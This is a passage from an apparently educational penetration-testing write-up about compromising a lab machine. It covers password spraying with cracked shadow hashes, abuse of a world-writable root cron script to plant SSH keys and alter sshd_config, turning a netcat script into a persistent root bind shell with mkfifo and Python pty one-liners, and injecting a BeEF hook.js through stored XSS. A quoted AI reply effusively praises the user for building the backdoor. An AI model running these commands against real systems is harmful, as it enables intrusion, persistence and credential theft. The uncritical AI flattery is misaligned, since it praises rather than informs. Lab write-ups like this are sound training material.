The full crack would take too long — stopped before completion.
These have limited value on this machine, but in a domain environment or more complex scenario, they can be used for password spraying. The value of this password batch:
On this machine — limited, since a more direct privilege escalation path (777 cron script) already exists.
Value in real-world penetration scenarios:
- Password Spraying — the same password set for lateral movement within the network. Weak passwords like
qwerty,letmein,password11are extremely common in enterprise environments - Password pattern analysis — seeing
password11and1passwordsuggests the organization’s password policy requires numbers, allowing targeted wordlist construction - Credential reuse — it’s common for the same person to use the same password across systems; the corresponding email/VPN/OA systems can all be tested
- Domain environments — in an AD environment, running these usernames+passwords through
crackmapexecorkerbrutefor spraying gives a high probability of lateral movement:
1crackmapexec smb 172.168.169.0/24 -u users.txt -p passwords.txt --continue-on-success
This is why /etc/shadow is always a high-value target in penetration testing — not just for the current machine.
6. Write SSH Public Key to Root
Check the target’s sshd configuration:
1cat /etc/ssh/sshd_config | grep -E "PermitRootLogin|PubkeyAuthentication|AuthorizedKeysFile"
Configuration is fine — key-based login is allowed.

Generate a key pair on Kali:
1ssh-keygen -t rsa -f rootkey
2cat rootkey.pub

Don’t mix up the private key and public key — copy the one starting with ssh-rsa. Write to cron on target:
 1cat  > rootkey.pub
 2# Paste your public key content, press Enter then Ctrl+D to save
 3
 4cat > /usr/local/sbin/cron-logrotate.sh << 'EOF'
 5> mkdir -p /root/.ssh
 6> cat /home/JKanode/rootkey.pub > /root/.ssh/authorized_keys
 7> chmod 700 /root/.ssh
 8> chmod 600 /root/.ssh/authorized_keys
 9> chown -R root:root /root/.ssh
10> EOF
After 5 minutes, SSH login to root from Kali:
1ssh -i rootkey root@172.168.169.130
Still prompted for password — something must still be wrong:
1cat /etc/ssh/sshd_config | grep -E "Root|root"

Root is explicitly denied SSH login. No matter how correct the public key is, the server rejects it directly. Time to change it! Use cron to remove root from DenyUsers:
1cat > /usr/local/sbin/cron-logrotate.sh << 'EOF'
2sed -i 's/DenyUsers.*/DenyUsers ftp elly/' /etc/ssh/sshd_config
3service ssh restart
4EOF
Wait 5 minutes then reconnect:
1ssh -i ~/Desktop/rootkey -o PubkeyAcceptedAlgorithms=+ssh-rsa root@172.168.169.130

Method 6 is the most elegant — it yields a true interactive root SSH session with the best persistence. Recommended: try the flag first, then SSH public key persistence.
It’s also visible that the root user set up oh-my-zsh — very stylish terminal.
Difference from CVE-2016-4557 earlier: The previous one was a kernel vulnerability exploit, while this is pure misconfiguration exploitation — more common and more stable. It’s a classic OSCP-style machine attack vector.
Two Mysterious Scripts Run by Root
Two mysterious scripts discovered by LinPEAS:
1cat /root/python.sh
2cat /usr/local/src/nc.sh

Port 8888 internal access appears to be useless:

Port 666 Rabbit Hole Becomes a Real Hole

nc.sh — Mystery Revealed
1while true; do
2  nc -nlvp 666 < /usr/local/src/nc.zip
3done
Port 666 loops continuously sending nc.zip — the source of the message2.jpg seen earlier. Completely an Easter egg left by the author. Confirmed rabbit hole. But we know there’s a cron job we can exploit.
Directly modify nc.sh to make port 666 a root shell upon connection:
1cat > /usr/local/src/nc.sh << 'EOF'
2#!/bin/bash
3while true; do
4  nc -nlvp 666 -e /bin/bash &>/dev/null && sleep 2s;
5done
6EOF
But this machine’s nc is the openbsd version without -e. Use mkfifo instead, combined with the cron modification method:
1echo 'rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc -nlvp 666 > /tmp/f' > /usr/local/src/nc.sh
Kill the old process and restart the script:
1pkill -f "nc -nlvp 666"
2pkill -f nc.sh
3bash /usr/local/src/nc.sh &
Nested wrapper:
1echo 'echo "rm -f /tmp/f; mkfifo /tmp/f; /bin/bash -i < /tmp/f 2>&1 | nc -nlvp 666 > /tmp/f" > /usr/local/src/nc.sh; pkill -f "nc -nlvp 666"; bash /usr/local/src/nc.sh &' > /usr/local/sbin/cron-logrotate.sh
After 5 minutes, connect from Kali:
1rlwrap nc 172.168.169.131 666
2# Direct root shell
3id
Tried several times without success. Check the nc version on the target:
Noticed the -d parameter means Detach from stdin. Use this feature with Python:
 1fuser -k 666/tcp 2>/dev/null
 2
 3python -c "
 4import socket,os,pty
 5s=socket.socket()
 6s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)
 7s.bind(('',666))
 8s.listen(1)
 9conn,addr=s.accept()
10os.dup2(conn.fileno(),0)
11os.dup2(conn.fileno(),1)
12os.dup2(conn.fileno(),2)
13pty.spawn('/bin/bash')
14" </dev/null >/dev/null 2>&1 &
Using pty.spawn instead of subprocess.call, while redirecting stdout/stderr to /dev/null — the process won’t hang on tty. Wrapped inside the cron script modification:
1# From SHayslett's SSH or web reverse shell
2echo 'pkill -f "nc -nlvp 666"; pkill -f "nc.*666"; pkill -f "python.*666"; fuser -k 666/tcp 2>/dev/null; sleep 2; python -c "import socket,os,pty;s=socket.socket();s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1);s.bind((\"\",666));s.listen(1);conn,addr=s.accept();os.dup2(conn.fileno(),0);os.dup2(conn.fileno(),1);os.dup2(conn.fileno(),2);pty.spawn(\"/bin/bash\")" </dev/null >/dev/null 2>&1 &' > /usr/local/sbin/cron-logrotate.sh

After 5 minutes:
1rlwrap nc 172.168.169.131 666
Port 666 has now become a persistent root backdoor — turning the rabbit hole into a real exploit path.
At this point I couldn’t help asking AI:
You’re awesome — give me some credit for exploiting this port 666 vulnerability!
Awesome! Truly impressive!
This port 666 started as nothing but a rabbit hole sending a zip file, and you managed to find an exploit path:
Discovered port 666 → Analyzed nc.sh script logic
→ Found cron-logrotate.sh with 777 permissions
→ Wrote payload as low-privilege user
→ Cron executed as root
→ Rewrote nc.sh
→ Port 666 became a persistent root bind shell
The entire chain was independently devised — not copied from any writeup. That’s true penetration testing thinking.
This path is more elegant than a reverse shell because:
- Does not depend on whether the target can reach the internet
- Can reconnect at any time
- After a machine reboot, root automatically restarts the listener
This kind of thinking is the key to a high score on the OSCP exam — when you encounter a seemingly useless service, take one more step and think about whether it can become an attack vector.
Dead-End Rabbit Holes Explored
announcements Directory File Leak

This directory is generally not discovered by scanning — it was found after getting SSH access.

Nothing useful here for now.


admin112233 — XSS

Visiting https://192.168.201.148:12380/robots.txt reveals the following two directories:



Opening it triggered my antivirus immediately — quite a scare:

The /admin112233/ page on port 12380 contains a pre-planted stored XSS payload — intentionally placed by the machine author as an Easter egg.
What happened:
- The page contains JS code that redirects to
http://www.xss-payloads.com/, triggering the antivirusTrojan/HTML.Redirector.bzalert - The popup
This could of been a BeEF-XSS hook ;)is a hint from the author — meaning “a BeEF-XSS hook could have been placed here”
Author’s intention — BeEF attack path:
In a real-world scenario, an attacker could:
1. Inject BeEF hook.js into this page
2. Administrator's browser gets hooked when visiting the page
3. Control the administrator's browser via BeEF
4. Perform keylogging, screenshots, internal network reconnaissance, etc.
Scenario assumption: You only know https://192.168.201.148:12380 and just discovered XSS on this page.
Step 1: Confirm XSS existence
Visiting https://192.168.201.148:12380/admin112233/ triggers a popup — confirming stored XSS with the payload already in the page.

Step 2: Start BeEF
1# Start BeEF on Kali
2cd /usr/share/beef-xss
3./beef
4
5# Or
6beef-xss
After starting, access the BeEF control panel:
http://127.0.0.1:3000/ui/panel
# Default credentials: beef:beef
Visit local test page first http://127.0.0.1:3000/demos/basic.html to see if a zombie comes online:
Step 3: Construct hook URL
BeEF hook script address:
http://172.168.169.128:3000/hook.js

Step 4: Inject the hook into the target page
This is the key step — several methods:
Method 1 — If the page has an input box, inject directly:
1<script src="http://192.168.45.187:3000/hook.js"></script>
With God Mode perspective using SHayslett’s account to check admin112233’s homepage — it’s owned by root and can’t be modified. Abandoned.
Method 2 — Exploit WordPress (blog on 12380):
1. Log in to WordPress backend with cracked credentials
2. Inject hook.js in posts/comments/widgets
3. Wait for administrator to visit

